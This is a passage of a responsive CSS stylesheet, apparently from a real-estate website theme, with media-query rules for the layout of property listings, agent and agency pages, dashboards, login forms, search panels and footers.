        margin-left: 0px;
        padding: 0px 20px;
        left:0px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 406px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        padding-left: 415px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details {
        padding-left: 400px;
        padding-right: 8px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 390px;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details {
        padding-left: 400px;
    }
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 390px;
        width: auto;
    }
    
    .col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 10px;
        margin-left: 0px;
    }
    
    .col-md-push-3.rightmargin .col-md-12.has_prop_slider.listing_wrapper.property_unit_type2 {
        padding-left:0px;
        padding-right:0px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 406px;
    }
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_agent_wrapper {
        padding-left: 10px;
    }
    

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .share_list {
        margin-right: 5px;
    }

    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details {
        padding-left: 415px;
    }
    
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view {
        display:none!important;
    }
    
    .col-md-9.rightmargin.full_width_prop .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view,
    .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view {
        display: block!important;
    }
    
    .full_width_header .header_type1.header_left #access ul li.with-megamenu>ul.sub-menu, 
    .full_width_header .header_type1.header_left #access ul li.with-megamenu:hover>ul.sub-menu {
        right: 0px;
        left: auto;
    }
    
    .fixed_header .header_type4.header_left #access ul li.with-megamenu>ul.sub-menu, 
    .fixed_header .header_type4.header_left #access ul li.with-megamenu:hover>ul.sub-menu{
        right:auto;  
    }
    
    .fixed_header #access ul li.with-megamenu>ul.sub-menu, .fixed_header #access ul li.with-megamenu:hover>ul.sub-menu{
        right: 0px;
        left: auto;
    }
    
    .listing_name {
       display: inline;
       margin-left: 0px;
       float: left;
       max-width: 100%;
       line-height: 18px;
       position: relative;
       margin-top: 0px;
    }
    
    .rightmargin .col-md-6.listing_wrapper,
    .col-md-9 .listing_wrapper, 
    .col-md-9.col-md-push-3.rightmargin .col-md-6.listing_wrapper,
    .col-md-3.listing_wrapper,
    .col-md-4.listing_wrapper,
    .page-template-user_dashboard_favorite-php .col-md-6.listing_wrapper.property_unit_type1,
    .col-md-9.col-md-push-3.rightmargin .col-md-6.listing_wrapper{
        width: 50%;
    }
      
        
    .login_form input[type=text], 
    .login_form input[type=password], 
    .login_form input[type=email], 
    .login_form input[type=url], 
    .login_form input[type=number], 
    .login_form textarea,
    .advanced_search_sidebar .filter_menu,
    .col-md-12 #listing_ajax_container_agent, 
    .col-md-12 #listing_ajax_container,    
    .col-md-12 .mydetails,    
    .col-md-9 .listing_wrapper.col-md-12,
    #colophon .login_form input[type=text], 
    #colophon .login_form input[type=password], 
    #colophon .login_form input[type=email], 
    #colophon .login_form input[type=url], 
    #colophon .login_form input[type=number],  
    #colophon .login_form textarea,
    #yahoologin,
    #googlelogin,
    #facebooklogin,
    #wp-forgot-but,
    #wp-login-but,
    .login_form input[type=text], 
    .login_form input[type=password], 
    .login_form input[type=email], 
    .login_form input[type=url], 
    .login_form input[type=number], 
    .login_form textarea,
    .search_wr_3#search_wrapper,
    .col-md-6.listing_wrapper{
        width:100%;
    }

    .search_wr_3#search_wrapper {
       width: 100%!important;
    }
    
    .adv-search-3{
        right:30px;
    }
    
    .has_header_type4 .adv-search-3{
        right:15px;
    }

    .adv-search-3{
        right:45px;
    }

    .has_header_type4 .adv-search-3{
        right:15px;
    }

    .widget_latest_internal{
        min-height: 52px;
    }
    
    #pick_pack{
       background-position: 0px 0px;
    }
    
    .wpestate_tabs .ui-tabs .ui-tabs-nav li {
        padding: 3px 8px;
    }
 
    .agent_unit_featured{
        min-width: 205px;
    }
    
    .slider-content{
        right:15px;
    }
    
    .col-md-9 .article_container {
        min-width: 100%;
    }
    
    #access{
      max-width: 600px;
      float:right;
    }
    
    .header_wrapper.header_type2 #access {
        max-width: 800px;
        margin: -20px 28px 0px 30px;
    }    
    
    .header_type2.header_right #access ul li.with-megamenu:hover>ul.sub-menu {
        left: auto;
        right: 0px;
    }
    
    #access ul li.with-megamenu>ul.sub-menu, 
    #access ul li.with-megamenu:hover>ul.sub-menu {
        max-width: 100%;
        left:0px;
    }
    
    .fixed_header .header_type2 #access ul li.with-megamenu>ul.sub-menu, 
    .fixed_header .header_type2 #access ul li.with-megamenu:hover>ul.sub-menu,
    .fixed_header .header_type3 #access ul li.with-megamenu>ul.sub-menu, 
    .fixed_header .header_type3 #access ul li.with-megamenu:hover>ul.sub-menu{
        left:auto;
        right:0px;
        max-width:900px;
    }
    
   .col-md-12 .blog_list_wrapper {
        min-width: 100%;
    }
    
    #results{
        width: 76%;
    }
    
    .col-md-pull-9.widget-area-sidebar{
        padding-right: 15px;
        margin-right: -15px;

    }

    #footer-widget-area {
        padding: 0px 15px 15px 15px;
        width:100%!important;
    }

    #colophon .featured_second_line {
        bottom: 62px;
    }

    .listing_wrapper.col-md-12 .property_listing .listing_unit_price_wrapper {
        padding-left: 347px;
        float: none;
        width: 100%;
    }
    #listing_ajax_container_agent, 
    #listing_ajax_container{
        min-width: 953px;
    }
    
    #google_map_prop_list_sidebar #listing_ajax_container_agent,
    #google_map_prop_list_sidebar #listing_ajax_container{
        min-width: 100%;
    }
    
    .col-md-9 #listing_ajax_container_agent,
    .col-md-9 #listing_ajax_container{
        min-width: 718px;
    }

    .col-md-9 .listing_filter_views{
        padding-right: 10px;
        width: 28px;
    }    
    
    #primary .widget_search .form-control,
    .col-md-pull-9#primary .widget_search .form-control{
        width:130px;
    }    
    
    #listing_ajax_container_agent.ajax12, .col-md-12 #listing_ajax_container.ajax12 {
        width: 100%;
        padding-right: 23px;
    }
    
    #facebookloginsidebar,
    #googleloginsidebar,
    #yahoologinsidebar{
        background-position-x: -6px;
        font-size: 10px;
        padding: 1px 3px;
        line-height: 3.5em;
    }
   
    .adv-search-1,
    .transparent-wrapper{
        width:100%!important;
    }    
    
    #google_map_prop_list_sidebar .adv-search-1{
        width: 100%!important;
        margin-left: 0px!important;
    }
    
    .adv_results_wrapper {
        position: Relative;
        width: 100%;
    }
    
    .advanced_search_sidebar .filter_menu {
        width: 197px;
    }
        
    .adv1-holder {
        width: 805px;
    }

    .top_bar {
        padding: 9px 30px 0px 30px;
    }
    
    .user_menu{
        margin-right:30px;
    }
    
    .header_type1.header_right .user_menu.user_loged {
        left: 5px;
    }
    
    .header_type1.header_right .user_menu {
        left: 8px;
    }
    
    .header_type1.header_right .logo img {
        right: 15px;
    }
    
    .header_type1.header_right #user_menu_open {
        right: auto;
        left: 30px;
    }
    
    .header_type1.header_right #user_menu_open {
        right: 30px;
    }
    
    .header_type1.header_left .user_menu.user_loged {
        margin-right: 25px;
    }
    
    .logo {
        padding-left: 25px;
    }
    
    .header_type1.header_left .user_menu {
        margin-right: 30px;
    }
    
    .header_type1.header_left #user_menu_open,
    #gmap-control{
        right:30px;
    }
    
    #gmapzoomminus,
    #gmapzoomplus{
        left:30px;
    }
    
    #street-view{
        position: absolute;
        right: 30px;
    }
    
    .share_list{
        margin-left:0px;
    }
 
    .comment-form-url, 
    .comment-form-email, 
    .comment-form-author,
    #agent_contact_name, 
    #agent_user_email, 
    #agent_phone{
        width: 32%;
    }
    
    .blog_list_wrapper {
        min-width: 100%;
    }
    
    .compar-4 .prop_value ,
    .compar-4 .compare_item_head {
        width: 19.9%;
    }
    
    .compar-3 .prop_value ,
    .compar-2 .compare_item_head {
        width: 24%;
    }
    
    .blog_listing_image{
        display:none;
    }
    
    .prop-info {
        float: left;
        display: inline;
        width: 100%;
        padding-left: 0px;
    }
    
    #openmap{
        bottom: -29px;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-left-radius: 0px;
        border-top-right-radius: 0px;
    }

    #facebooklogin:before {
        line-height: 2.5em;
        padding-left: 10px;
        margin-right: -14px;
        width: 31px;
    }
    
    #googlelogin:before {
        line-height: 2.5em;
        padding-left: 10px;
        margin-right: -14px;
        width: 31px;
    }
    
    #yahoologin:before {
        line-height: 2.5em;
        padding-left: 10px;
        margin-right: -14px;
        width: 31px;
    }
    
    #facebooklogin,
    #googlelogin,
    #yahoologin{
        font-size: 14px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .featured_prop_price {
        margin-top: 5px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_details {
        margin: 5px 0px 0px 0px;
    }
    
    .featured_property.featured_property_type3 .featured_secondline .listing_actions {
        padding-left: 30px;
        margin-top: 8px;
    }
    
    /*   user menu */
    .prop-info {
        float: left;
        display: inline;
        width: 100%;
        padding-left: 0px;   
    }
    
    .row_user_dashboard .breadcrumb_container {
        padding-left: 30px;
    }
    .col-md-12.row_dasboard-prop-listing {
        padding-right: 30px;
        padding-left: 30px;
    }
    
    .dashboard-margin .entry-title,
    #search_dashboard_auto{
        padding-left: 30px;
    }
    
    .col-md-12.user_profile_div {
        margin-right: 0px;
        margin-left: 0px;
        padding-right: 30px;
        padding-left: 30px;
        width: 100%;

    }
    
    .pack_description_row,
    .pack_description {
        width:100%;
    }
    
    .submit_container {
        padding: 0px 30px 13px 30px;
    }
    
}

@media only screen and (max-width: 992px){
    
    #google_map_prop_list_sidebar #search_name {
        margin-right: 10px;
        width: 100%;
        margin-top: 0px;
        float: left;
        margin-bottom: 10px;
    }

    #google_map_prop_list_sidebar #save_search_button {
        margin-bottom: 13px!important;
        width: 100%;
        margin-left: 0px;
    }
    
    
    .agency_contact_padding {
        float: left;
        padding: 30px;
    }
    
    .user_role_unit {
        margin-bottom: 30px;
    }
    .top_bar .textwidget {
        margin-right: 0px;
        margin-bottom: 5px;
    }
    
/*    .testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
        margin-left: -20px;
    }
    
    .testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow {
        margin-right: -10px;
    }*/
    
    .container_agent .col-md-5.agentpic-wrapper, 
    .container_agent .col-md-7.agent_details {
        float: left;
        display: block;
        margin-top: 0px;
    }
    
    .container_agent .col-md-5.agentpic-wrapper{
        padding-right: 30px;
    }
    
    .property_multi_image_slider button.slick-prev.slick-arrow {
        left: 0px;
        right: auto;
    }
    
    .property_multi_image_slider button.slick-next.slick-arrow {
        right: 10px;
        left: auto;
    }
    
    .profile-page label,
    .user_profile_explain{
        margin-bottom: 5px;
    }
    
    .row.custom_details_container .col-md-3{
        margin-bottom: 5px;
        margin-top: 5px;
        float: left;
        width: 100%;
    }
    
    .row.custom_details_container {
        margin: 0px;
    }
    
    .custom_details_container .custom_parameter_label {
        width: auto;
    }
    
    .theme_slider_3.theme_slider_wrapper .carousel-indicators{
        display: none;
    }
    
    #property_animation_slider .carousel-control-theme-next,
    .theme_slider_3 .carousel-control-theme-next{
        float: right;
        right: 11px!important;
        left: auto;
    }
    
    #property_animation_slider .slide_caption,
    .slider_type_3 .slide_cont_block{
        width: auto;
        left: 0px;
        margin-left: 25px;
        margin-right: 25px;
        bottom: 40px;
    }
    
    .page-template-user_dashboard_add #imagelist {
        margin: 0px -15px;
    }
    
    .page-template-user_dashboard_add .manage_floor{
        margin-left: 0px;
    }
    
    .page-template-user_dashboard_add .profile-page.row .col-md-12:nth-child(4) .col-md-8 .submit_container {
        padding: 0px;
    }

    .label_radius {
        float: left;
        margin-bottom: 10px;
    }

    .col-md-9.slider_radius_wrap {
        margin-left: 0px;
        margin-bottom: 13px;
        width: 100%; 
        float: left;
        height: auto;
    }
    
    #agent_category_submit, 
    #agent_action_submit,
    #agency_category_submit,
    #agency_action_submit{
        margin-top: 3px;
        margin-bottom: 14px;
    }
    
    .agent_unit_social.agent_list {
        padding-left: 20px;
    }
    
    .single-estate_agency #agent_contact_name, 
    .single-estate_agency #agent_user_email, 
    .single-estate_agency #agent_phone,
    .single-estate_developer #agent_contact_name, 
    .single-estate_developer #agent_user_email, 
    .single-estate_developer #agent_phone{
        width: 100%;
    }
    
    .header_agency_container .col-md-8 {
        float: left;
        width: 100%;
    }
    
    .developer_content .col-md-9, 
    .developer_content .col-md-8 {
        float: left;
        width: 100%;
    }
    
    .developer_taxonomy{
        float: left;
        width: 100%;
        padding-top: 15px;
    }
    
    .col-md-6.agency_details{
        float: left;
        width: 100%;
    }
    .col-md-6#agency_contact,
    .col-md-6.developer_map,
    .col-md-4.agency_tax{
        
        padding: 0px;
    }
    .developer_content {
        margin-top: 0px;
        float: left;
        width: 100%;
    }
    
    .developer_content .col-md-3{
        padding: 0px;
    }
    
    .developer_content .col-md-3 {
        padding: 15px 0px;
        padding-top: 15px;
        float: left;
    }
    
    #search_wrapper.search_wr_10 {
        padding: 0px;
    }

    .directory_sidebar {
        margin-top: 13px;
    }
    
    .col-md-12.full_width_prop #agent_contact_name, 
    .col-md-12.full_width_prop #agent_user_email, 
    .col-md-12.full_width_prop #agent_phone {
        width: 32%;
    }  
    
    .page-template-property_list_directory .row {
        display: flex;
        flex-direction: column;
    }

    .page-template-property_list_directory .rightmargin {
        order: 2;
    }

    .directory_sidebar#primary {
        order: 1;
        margin-top: 0px;
        padding: 13px;
    }
    
    #adv-search-mobile .col-md-3,
    #adv-search-mobile .col-md-6{
        padding: 0px;
    }
    
    .radius_wrap {
        padding-right: 0px;
    }
    
    #advanced_submit_2, 
    #advanced_submit_2_mobile, 
    #showinpage_mobile {
        width: 100%;
        margin-bottom: 13px;
    }
    
     #google_map_prop_list_sidebar .entry-title {
        margin: -7px 0px 13px 0px;
        padding: 0px 13px;
    }

    #google_map_prop_list_sidebar .order_filter_single {
        width: 100%;
        bottom: auto;
        float: left;
        left: 0px;
        right: auto;
        position: relative;
        margin-top: -15px;
        margin-bottom: 15px;
        border: 0px!important;
    }
    
    #google_map_prop_list_sidebar .search_unit_wrapper{
        width: 100%;
    }
    
    #google_map_prop_list_sidebar .single-content { 
        padding: 0px 15px;
    }
    
    .sticky_footer {
        position: relative;
    }
    
    .container {
        margin-bottom: 0px!important;
    }

    .full_form {
        padding-left: 0px;
        padding-right: 0px;
    } 
    
    .half_form{
        padding-left: 0px;
    }

    .submit_container .wp-editor-wrap {
        padding: 0px;
    }
    
    .submit_container #aaiu-uploader {
        margin: 0px 0px 0px 0px!important;
    }
    
    .dash_no_header.has_top_bar .row.row_user_dashboard {
        margin-top: 0px;
        float: left;
        width: 100%;
    }

    .add-estate.profile-page.profile-onprofile.row {
        float:left;
        width:100%;
    }
    
    .has_top_bar .row.row_user_dashboard {
        margin-top: 0px;
        float: left;
        width: 100%;
    }
    
    .dash_no_header.page-template-user_dashboard_showing .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_inbox .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_add_agent .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_agent_list .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_search_result .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_floor .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_invoices .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_searches .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_favorite .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_add .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_profile .top_bar_wrapper {
        position: relative;
        top: 0px;
    }
    
    .dash_no_header.page-template-user_dashboard_showing.admin-bar .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_inbox.admin-bar .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_add_agent.admin-bar .top_bar_wrapper,
    .dash_no_header.page-template-user_dashboard_agent_list.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_search_result.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_floor.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_invoices.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_searches.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_favorite.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_add.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard.admin-bar .top_bar_wrapper, 
    .dash_no_header.page-template-user_dashboard_profile.admin-bar .top_bar_wrapper{
        top:0px;
    }
    
    .admin-bar .dashboard-margin {
        top: 0px;
    }
    
    .profile-page .col-md-4,
    .user_profile_div .col-md-4{
        float: left;
        width: 100%;
    }
    
    .listing-content .mylistings .col-md-6.has_prop_slider.listing_wrapper {
        margin: 0px;
    }
    
    .listing-content .mylistings .col-md-6.has_prop_slider.listing_wrapper .property_listing{
        margin: 13px 0px;
    }
    
    .shortcode-login #user_terms_register_sh_label{
        width:90%;
    }

    #google_map_prop_list_sidebar .adv-search-1 .col-md-3, 
    #google_map_prop_list_sidebar .adv-search-1 .col-md-6 {
        width: 100%;
        padding: 0px;
    }

    #google_map_prop_list_sidebar .extended_search_checker {
        width: 50%;
    }
    
    .slider-content-wrapper {
        bottom: 10px;
    }

    #google-default-search{
        right: 0px;
        top: 15px!important;
        width: 200px;
    }
    
    .lower_street {
        top:57px!important;
    }
    
    .videoitem_full {
        height: 100%;
    }
  
    .login_form input[type=text], 
    .login_form input[type=password], 
    .login_form input[type=email], 
    .login_form input[type=url], 
    .login_form input[type=number], 
    .login_form textarea {
        width: 100%;
    }

   .widget-container{
        float: left;
        clear: both;
        width: 100%;
    }

    .widget_revslider{
        width: 100%;
        height: auto;
    }

    .col-md-12 .blog_list_wrapper {
        min-width: 100%;
    }
    
    .blog_listing_image{
        display:none;
    }
    
    .prop-info {
        float: left;
        display: inline;
        width: 100%;
    }
    
    .profile-page .col-md-8,
    .profile-page .col-md-4,
    .user_profile_div .col-md-8,
    .user_profile_div .col-md-4{
        padding-left: 0px;
        padding-right: 0px;
    }
    
    #google_developer_location, 
    #google_agency_location {
        width: 100%;
        margin-bottom: 10px;
        line-height: 1.2em;
        height: auto;
    }
    
    #form_submit_1,
    #change_pass,
    #update_profile{
        margin-left:0px;
    }
    
    #aaiu-uploader{
        max-width: 300px;
    }
    
    .user_tab_menu {
        margin-top: 0px;
        margin-left: 0px;
        width: 100%;
        display: block;
        float: left;
    }

    .dashboard-margin{
        padding: 0px 0px;
        float: left;
        width: 100%;
     }
    
    .dashboard-margin h1{
        float:left;
        width:100%;
    }
    
    #profile-div{
        padding-left: 0px;
    }
    
    .compare_item_head .property_price,
    .compare_item_head h4{
        font-size:15px;
    }
    
    .compar-3 .prop_value ,
    .compar-2 .compare_item_head {
        width: 23%;
    }
    
    .compar-4 .prop_value ,
    .compar-4 .compare_item_head {
        width: 17.9%;
    }
    
    .comment-form-url, 
    .comment-form-email, 
    .comment-form-author,
    #agent_contact_name, 
    #agent_user_email, 
    #agent_phone {
        width: 32%;
    }
    
    .col-md-12 .agentpic-wrapper {
        max-width: 280px;
    }
    
    .single-estate_agency .header_agency_wrapper {
        margin-bottom: 15px;
    }
        
    .single-estate_developer #adv-search-header-mobile,
    .single-estate_agency #adv-search-header-mobile,
    #adv-search-3,
    .breadcrumb_container,    
    .adv_results_wrapper,
    .navigational_links,    
    #user_menu_open:before,
    #user_menu_open:after,
    #results_mobile,
    #search_wrapper.search_wr_11,
    .page-template-splash_page #search_wrapper.with_search_form_float,
    .listing_filter_views,
    #list_view,
    #grid_view{
        display:none;   
    }
    

    .fixed_header.container {
        padding: 0px 0px 0px 0px;
    }

    #adv-search-header-mobile{
        display:block;
    }

    #adv_location {
        width: 100%;
    }

    #content_container{
        margin:0px;
    }
    
    .single-estate_agent #content_container{
        margin-top: 20px;
    }
   
    .estate_property_first_row .rightmargin .single-content{
        margin:0px;
    }

    .right-top-widet,
    .left-top-widet{
        float: none;
        margin: 0px auto;
        display: inline-block;
        width: 100%;
        left: 0px;
        right: 0px;
        text-align: center;
    }
    
    .top_bar .social_sidebar_internal a {
        margin-left: 0px;
        float: none;
    }
    
    .right-top-widet{
        margin-top: 10px;
    }

    .logo{
        width:100%;
        padding: 0px;
        text-align: center;
    }
    
    .logo img {
        max-width: 300px;
        margin: 0px auto;
    }

    #mobile_display{
        display:block;
        margin-top: 40px;
    } 
  
    .user_menu {
        display: block;
        float: none;
        text-align: center;
        margin-bottom: 20px;
        margin-top: 0px;
        margin: 0px auto;
    }
    
    .header_type3 .user_loged,
    .header_type2 .user_loged,
    .user_menu.user_loged{
        margin-top: 0px!important;
        margin-right: 45px;
        padding-left: 0px;
        padding-right: 0px;
        text-align: left;
        padding: 0px 0px 9px 0px!important;
        width: 70px;
    }
    

    .header_type3 .logo,
    .header_type2 .logo{
        height:80px;
    }
   
    #user_menu_open .login_sidebar{
        width: 252px;
        margin: 0px auto;
    }
    
    .submit_action,
    #user_menu_trigger{
       float:none;
    }
    
    #user_menu_open{
        width: 100%;
        right: 0px;
        top: 95px;
    }
    
    .header_type1 #user_menu_open,
    .header_type2 #user_menu_open, 
    .header_type3 #user_menu_open {
        top: 42px;
    }
    
    .menu_user_picture{
        margin-top: -17px;
    }
    
    .user_loged{
        padding-top:0px;   
    }
    
    .top_bar_wrapper{
        border:none;
    }
    
    .wide .top_bar,
    .top_bar{
        width: 100%!important;
        padding: 10px 15px 10px 15px;
        text-align: center;
        margin-top: 0px;
        float: left;
        height: auto;
    }

    .top_bar_wrapper{
        float: left;
        margin-bottom: 0px;
    }
    
    .left-top-widet li{
        margin: 0px auto;  
        float:none;
        display: inline-block!important;
    }

    .header_social{
        width:100%;
        padding: 0px;
        margin-top: 13px;
    }
 
    .nav_wrapper {
        display:none;
    }
    
    .adv-search-1{
        width:100%;
        display: none;
    }

    #search_wrapper.search_wrapper.search_wr_8.with_search_on_end.without_search_form_float {
        padding: 0px;
    }

    #google_map_prop_list_sidebar .adv-search-1{
        display: block;
        padding: 15px 15px 0px 15px;
    }
  
    .widget-area-sidebar{
        float:left;
        right: 0px;
    }      

    /*property list*/
    
    .breadcrumb{
        margin-left:-15px;
    }
   
    #listing_ajax_container{
        min-width:100px;
    }

    .agent_unit_featured:last-child,
    .agent_unit_featured{
        margin-bottom: 30px!important;
        max-width: 525px;
        margin: 0px auto;
        float: none;
        min-height: 385px;
    }
    
    .shortcode-col{
        margin-bottom:13px;   
    }
    
    .featured_property{
        margin-bottom:30px!important;   
        float: left;
    } 
    
    .advanced_search_shortcode{
        padding: 13px;
        margin-bottom: 30px!important;
    }
    
    .shortcode_title_adv {
        margin-bottom: 17px;
        width: 100%;
    }
    .col-md-12 .mydetails,
    .vc_span9 .advanced_search_shortcode .form-control,
    .vc_span8 .advanced_search_shortcode .form-control,
    .vc_span6 .advanced_search_shortcode .form-control,
    .vc_span6 .advanced_search_shortcode input,
    .vc_span8 .advanced_search_shortcode input,
    .vc_span9 .advanced_search_shortcode input{
        width:100%;
    }
    
    .pagination_ajax, .pagination {
        margin-bottom: 30px!important;
    }
    
    .blog_list_wrapper{
        min-width:100%;
    }
    
    .agent_details{
        padding-left: 0px; 
        margin-top: 20px;
    }
    
    .single-agent .agent_details{
        padding-left: 15px; 
    }
    
    #primary {
        margin-top:30px;   
    }

    #listing_ajax_container_agent, 
    #listing_ajax_container{
        min-width: 100%;
        margin: 0px -15px;
        float: none;
        width: auto;
    }
    .filter_menu {
        margin-left: 0px;
    }
    
    #google_map_prop_list_sidebar .filter_menu {
        margin-left: -15px;
    }
    
    .agent_contanct_form{
        margin-left: 0px;
        margin-right: 0px; 
    }
    
    .agent_meta,
    .entry-title-agent{
        margin-left: 0px;
    }
    
    .agent_unit_social,
    .agent_unit_social_single,
    .single-agent .agent_details,
    .agentpic-wrapper{
      padding-left:0px;
      padding-right: 0px;
      width:100%;
      display: inline-block;
    }
    

    .single-agent{
        padding-right:0px;
    }
    
    .mylistings{
        margin-left: -15px;
        margin-right: -15px;
    }
    
    .contact_page_company_details,
    .contact_page_company_picture{
        width: 100%;
        float: left;
    }
    
    .contact_page_company_details{
        margin-top:13px;
    }
    
    .company_headline .header_social{
        padding-bottom: 10px;
    }
    
    .header_social a:first-child i{
        padding-left: 0px;
    }
    
    #colophon.boxed_footer, 
    #colophon.sticky_footer.boxed_footer,
    #colophon{
        float: left;
        width:100%;
        background-size: cover;
    }

    #footer-widget-area{
        width:100%!important;
        padding: 0px;
        float:left;
    }
    
    .sub_footer_content{
        width:100%;
    }
    
    .sub_footer{
        width: 100%;
        float: left;
        height: 100%;
    }
    
    .subfooter_menu {
        float: left;
        margin:23px 10px 0px 10px ;
        text-align: left;
    }
    
    .subfooter_menu li {
        display: inline;
        font-size: 13px;
        margin-left: 5px;
        margin-bottom: 13px;
        width: 100%;
        float: left;
    }


    .copyright{
        margin-left: 15px;
        width:90%;
        box-sizing: border-box;
    }
    
    #colophon #second ul,
    #colophon #third ul,
    #colophon #fourth ul{
        padding-top: 0px;
    }
    
    .company_headline{
        margin-top:10px;
    }
    
    .listing_wrapper.col-md-12 > .property_listing .listing-cover {
        height: 100%!important;
        width: 100%!important;
    }

    .listing_wrapper.col-md-12 > .property_listing,
    .col-md-12.listing_wrapper{
        width:100%;
    }
    
    .admin-bar.has_top_bar .has_header_type4 .header_media {
        padding-top: 170px;
    }
    
    .has_top_bar .has_header_type4 .header_media, 
    .has_top_bar .has_header_type1 .header_media {
        padding-top: 0px;
    }
    
    .subfooter_menu .menu>li {
        line-height: 13px;
        height: 20px;
    }
    
    .subfooter_menu {
        margin: 10px 10px 0px 10px;
    }
    
    .copyright {
        line-height: 40px;
    }
    /**/ 
    .page-template-user_dashboard_showing .top_bar_wrapper,
    .page-template-user_dashboard_inbox .top_bar_wrapper,
    .page-template-user_dashboard_add_agent .top_bar_wrapper,
    .page-template-user_dashboard_agent_list .top_bar_wrapper,
    .page-template-user_dashboard_floor .top_bar_wrapper, 
    .page-template-user_dashboard_invoices .top_bar_wrapper, 
    .page-template-user_dashboard_searches .top_bar_wrapper, 
    .page-template-user_dashboard_favorite .top_bar_wrapper, 
    .page-template-user_dashboard_add .top_bar_wrapper, 
    .page-template-user_dashboard .top_bar_wrapper, 
    .page-template-user_dashboard_profile .top_bar_wrapper,
    .page-template-user_dashboard_search_result .top_bar_wrapper {
        position: relative;
    }
    
    .col-md-3.user_menu_wrapper {
        display: none;
    }
    
    .col-md-12.developer_map {
        padding: 0px;
        float: left;
        margin-top: 15px;
    } 
    
    .single_listing_block .load_more_ajax_cont {
        margin-bottom: 30px;
        padding-left: 0px;
    }
    
    .row.single_parameter_row .col-md-5 {
        padding: 0px;
    }
    
    .row.single_parameter_row .col-md-2 p {
        line-height: 0px;
    }
    .row.single_parameter_row {
        padding-bottom: 20px;
    }
}

@media only screen and (max-width: 815px){
/*    .testimonial-slider-container.container_type_2.slick-slider .slick-prev.slick-arrow {
        margin-left: -20px;
    }
    
    .testimonial-slider-container.container_type_2.slick-slider .slick-next.slick-arrow {
        margin-right: -10px;
    }*/
    
    .page-template-front_property_submit .navigation_container a {
        height: 68px;
    }
    
    .page-template-front_property_submit .submit_container {
        padding: 0px;
    }
    
    .page-template-front_property_submit #googleMapsubmit {
        width: 100%;
        margin: 0;
    }
    
    .page-template-front_property_submit  .featurescol {
        padding-left: 0px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 h4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_address_type3, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_location_unit_type{
        padding-left: 15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        margin-left: 15px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_listing_details{
        margin-bottom: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type3 .property_categ_unit_type3{
        float: left;
        margin-bottom: 25px;
    }
    
